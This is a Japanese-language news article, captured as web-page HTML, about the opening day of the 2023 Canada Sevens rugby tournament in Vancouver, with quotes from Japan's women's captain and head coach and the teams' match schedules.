		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/&title=%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！&body=https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81%0D%0Ahttps://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3.jpg" alt="2020年カナダセブンズ、カナダ対スペイン。中央は2022年に引退した元カナダ代表キャプテン、ネイサン・ヒラヤマ選手。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36935" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/3_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">2020年カナダセブンズ、カナダ対スペイン。中央は2022年に引退した元カナダ代表キャプテン、ネイサン・ヒラヤマ選手。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>


<p>　7人制ラグビー・ワールドシリーズ「カナダセブンズ」が3月3日、バンクーバー市BCプレースで開幕した。</p>



<p>　これまでは男子はバンクーバー、女子はラングフォード（ビクトリア）での開催だったが、今年初めて男女とも同じ会場での開催となる。</p>



<p>　男子は16チーム、女子は12チームが参加。今年のワールドシリーズは、来年のパリ五輪予選も兼ねる。</p>



<p>　3月5日までの3日間、バンクーバーはラグビーで盛り上がる。</p>



<h2 class="wp-block-heading"><strong>「今回バンクーバー大会を機にラグビーっていうスポーツも注目してもらいたい」</strong></h2>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img decoding="async" width="200" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-200x300.jpg" alt="キャプテン平野優芽選手。BCプレースの印象を「あまりラグビー場っぽくない、初めての新鮮な空間」と語った。2023年3月2日、バンクーバー市。Photo by Saito Koichi/Japan Canada Today" class="wp-image-36973" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-200x300.jpg 200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-683x1024.jpg 683w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-768x1152.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-696x1044.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1-280x420.jpg 280w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/0_CanadaSevens_JP_2023-3-2-1.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /><figcaption class="wp-element-caption">キャプテン平野優芽選手。BCプレースの印象を「あまりラグビー場っぽくない、初めての新鮮な空間」と語った。2023年3月2日、バンクーバー市。Photo by Saito Koichi/Japan Canada Today</figcaption></figure></div>


<p>　今年は日本代表も男女でバンクーバーに乗り込んだ。男子は1週間前にロサンゼルス大会を終え、女子はアメリカで合宿してのバンクーバー入り。まさかの雪のお出迎えだったが、きょうからの試合に標準を合わせている。</p>



<p>　3月2日、試合を前に女子日本代表キャプテン平野優芽選手は「（バンクーバー入りして）雪の影響で練習が思うようにできなかったが」と言いながらも、「ここまで順調にチームは調子を上げている」と語った。</p>



<p>　1月23日・24日のハミルトン大会（ニュージーランド）で6位に入り、目標としている8強入りを果たした。その翌週1月27-29日のシドニー大会（ニュージーランド）でも、まずまずの成績をあげている。このシリーズ4大会を終え、海外の強豪と対戦しながら手ごたえを感じているようだと鈴木貴士ヘッドコーチ。バンクーバー大会もベスト８以上を狙う。</p>



<p>　鈴木ヘッドコーチは、「がんばって一生懸命プレーしますので、その姿を見ていただき、応援いただけると本当に選手たちも力をもらってプレーできると思います」とバンクーバーで多くの人に見てほしいと語った。</p>



<p>　日本の女子ラグビーは7人制を中心に強化されている。2016年リオデジャネイロ五輪から正式種目になったことで注目が集まっているが、まだまだ認知度は低い。</p>



<p>　平野選手は「体の小さい私たちが大きい相手に立ち向かったり、体を張っているところで、一つでも勇気や力を与えることができたらいいなと思っています。今回バンクーバー大会を機にラグビーっていうスポーツも注目していただけたらなと思っているので、いい結果を残せるようにがんばっていきたいと思います」とメッセージを送った。</p>



<p>　日本代表女子の初戦は1日目第1試合午前9時15分から、強敵オーストラリアと対戦する。</p>



<p><strong>日本代表女子の日程（プールB）</strong><br>3月3日　オーストラリア戦 9:15am、フランス戦 3:52pm<br>3月4日　スペイン戦 10:00am</p>



<p><strong>日本代表男子の日程（プールB）</strong><br>3月3日　アルゼンチン戦 12:36pm、南アフリカ戦 6:38pm<br>3月4日　フランス戦 1:04pm</p>



<p><strong>カナダセブンズ</strong></p>



<p>　ワールドラグビー・セブンズシリーズのバンクーバー大会。これまでは毎年3月第1土・日曜の2日間、男子の北米大会第2戦（第1戦はアメリカ）として開催されていたが、2023年から女子も同時開催。女子の北米大会はバンクーバーのみ。<br>　2020年3月の大会終了直後から始まった新型コロナウイルス感染拡大の影響で、21年、22年は変則スケジュールに。フル大会は3年ぶり。</p>



<p><strong>ワールドラグビー・セブンズシリーズ</strong></p>



<p>　毎年秋に始まり春にシーズンを終える7人制ラグビー世界大会。ドバイを皮切りに、男子は10大会、女子は7大会開催。合計ポイントでそのシーズンの優勝チームが決まる。2022-23年シーズンは、2024年パリ五輪の予選を兼ね、上位4チームが五輪出場権を獲得する。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3.jpg" alt="2020年カナダセブンズ、カナダ対フィジー。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36933" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/1_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">2020年カナダセブンズ、カナダ対フィジー。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg" alt="2020年カナダセブンズ、日本対アルゼンチン。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36934" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">2020年カナダセブンズ、日本対アルゼンチン。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3.jpg" alt="2020年カナダセブンズ、カナダ対スペイン。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36936" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/4_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">2020年カナダセブンズ、カナダ対スペイン。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3.jpg" alt="カップ戦では炎の演出も。2020年カナダセブンズ。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36937" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/5_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">カップ戦では炎の演出も。2020年カナダセブンズ。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3.jpg" alt="セブンズシリーズ恒例コスチュームで観戦！2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36938" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/6_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">セブンズシリーズ恒例コスチュームで観戦！2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3.jpg" alt="圧倒的なフィジーファン！2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36939" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/7_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">圧倒的なフィジーファン！2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3.jpg" alt="独特のコスチュームがあちこちで見られる。2020年3月、BCプレース。Photo by Saito Koichi" class="wp-image-36932" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/03/8_Canada-Sevens_2020-3-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">独特のコスチュームがあちこちで見られる。2020年3月、BCプレース。Photo by Saito Koichi</figcaption></figure></div>


<p>（取材　三島直美/写真　斉藤光一）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.japancanadatoday.ca/2021/08/12/canada-sevens-tickets-on-sale/" target="_blank" rel="noopener" title="">東京五輪選手たちがバンクーバーに集結！ラグビーカナダセブンズ、チケット発売12日から</a></li>



<li><a href="https://www.japancanadatoday.ca/2021/07/28/canada-rugby-men-could-not-make-semi-final/" target="_blank" rel="noopener" title="">ラグビーカナダ代表、日本に快勝も準々決勝で敗退</a></li>



<li><a href="https://www.japancanadatoday.ca/2021/07/28/canada-rugby-men-could-not-make-semi-final/" target="_blank" rel="noopener" title="">ラグビーカナダ代表、日本に快勝も準々決勝で敗退</a></li>



<li><a href="https://www.japancanadatoday.ca/2021/07/19/japanese-canadian-nathan-hirayama-selected-as-flag-bearer-for-tokyo-olympics/" target="_blank" rel="noopener" title="">ラグビーカナダ代表日系カナダ人ヒラヤマ選手、東京五輪で旗手に</a></li>
</ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/sports/">スポーツ</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/rugby/">ラグビー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F03%2F03%2Fcanada-sevens-vancouver-2023-day-0%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/&title=%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！&body=https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%99%BD%E7%86%B1%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80%E3%82%BB%E3%83%96%E3%83%B3%E3%82%BA%E9%96%8B%E5%B9%95%EF%BC%81%E5%88%9D%E3%81%AE%E7%94%B7%E5%A5%B3%E5%90%8C%E6%99%82%E9%96%8B%E5%82%AC%E3%80%81%E6%97%A5%E6%9C%AC%E7%94%B7%E5%A5%B3%E4%BB%A3%E8%A1%A8%E3%82%82%E5%8F%82%E6%88%A6%EF%BC%81%0D%0Ahttps://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/03/02/toko-senkei-ed-sato-41/">カルラ８～投稿千景～</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-1/">カナダセブンズ開幕！日本代表男女、善戦も勝利は明日にお預け</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-03-03T09:00:00-08:00"><meta itemprop="dateModified" content="2023-03-03T22:49:05-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36940,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "344";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "58";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/whitecaps-takaoka-yohei-re-signed/"  rel="bookmark" class="td-image-wrap " title="高丘選手、バンクーバー・ホワイトキャップスと再契約" ><img class="entry-thumb" src="[data-uri]" alt="試合後にファンと一緒に喜ぶ選手たち、高丘も笑顔を見せる。FCダラス戦。2025年10月26日、BCプレース。Photo by Saito Koichi/Japan Canada Today" title="高丘選手、バンクーバー・ホワイトキャップスと再契約" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_Takaoka-Whitecaps_Oct-26-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/whitecaps-takaoka-yohei-re-signed/"  rel="bookmark" title="高丘選手、バンクーバー・ホワイトキャップスと再契約">高丘選手、バンクーバー・ホワイトキャップスと再契約</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/fifa-world-cup-2026-schdeule-announced/"  rel="bookmark" class="td-image-wrap " title="FIFAワールドカップ2026、バンクーバーとトロントでの試合日程決定" ><img class="entry-thumb" src="[data-uri]" alt="FIFA2026W杯北中米大会マスコット。BCプレースに現れる。左から、Maple（カナダ）、Zayu（メキシコ）、Clutch（アメリカ）。2025年10月18日、BCプレース。撮影　斉藤光一／日加トゥデイ" title="FIFAワールドカップ2026、バンクーバーとトロントでの試合日程決定" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/2026-World-Cup-Mascots_Oct-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
